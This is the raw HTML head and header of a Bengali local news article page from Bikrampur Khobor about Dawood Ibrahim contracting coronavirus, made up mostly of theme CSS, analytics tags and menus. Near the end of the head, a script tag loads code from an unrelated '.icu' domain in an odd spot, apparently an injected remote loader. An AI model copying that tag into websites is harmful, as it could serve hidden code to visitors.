    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/",
                    "name": "করোনাভাইরাস"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%ab%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%a1%e0%a6%a8-%e0%a6%a6%e0%a6%be%e0%a6%89%e0%a6%a6-%e0%a6%87%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%ae-%e0%a6%b8/",
                    "name": "মাফিয়া ডন দাউদ ইব্রাহিম সস্ত্রীক করোনা আক্রান্ত"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5591 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
